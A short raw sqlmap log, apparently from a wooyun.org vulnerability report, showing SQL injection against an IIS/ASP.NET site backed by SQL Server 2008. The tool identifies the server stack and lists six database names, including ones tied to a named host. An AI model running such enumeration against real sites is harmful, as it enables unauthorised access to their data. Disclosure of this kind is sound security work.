 web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[14:29:38] [INFO] fetching database names
[14:29:38] [INFO] fetching number of databases
[14:29:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:29:38] [INFO] retrieved: 6
[14:29:48] [INFO] retrieved: fhgf.web03.merop.net
[14:32:19] [INFO] retrieved: fhgf-www
[14:33:26] [INFO] retrieved: master
[14:34:11] [INFO] retrieved: model
[14:35:09] [INFO] retrieved: msdb
[14:35:45] [INFO] retrieved: tempdb
available databases [6]:
[*] [fhgf-www]
[*] [fhgf.web03.merop.net]
[*] master
[*] model
[*] msdb
[*] tempdb
[14:36:38] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
www.wooyun.org